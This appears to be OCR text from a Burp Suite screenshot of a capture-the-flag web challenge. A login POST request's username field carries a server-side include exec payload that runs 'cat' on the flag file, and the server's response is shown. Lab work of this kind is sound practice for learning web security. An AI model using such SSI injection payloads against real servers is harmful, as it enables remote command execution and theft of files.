 Send
Cancel
<
>
Target: http://b5a011b6-f2e7-4585-
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: b5a011b6-f2e7-4585-8247-b0c28ce12c8f.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 92
13
14 username=<!--#exec%20cmd="cat%20../flag_990c66bf85a09c664f0b6741840499b2"-->&password=cfkpqH
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 17 Feb 2024 13:22:30 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/31c12ce211644478497ce76f7a9c184c2d29a4d8.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10 Cache-Control: no-cache
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
Login
</title>
17 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
18 <meta name="viewport" content="width=device-width">
19 <link href="public/css/base.css" rel="stylesheet" type="text/css">
20 <link href="public/css/login.css" rel="stylesheet" type="text/css">
21 </head>
22 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header error ... <div id="tip">
</div>
23 <div class="foot">
24 bjd.cn
25 </div>
26 </form>
27 </div>
</body>
28 </html>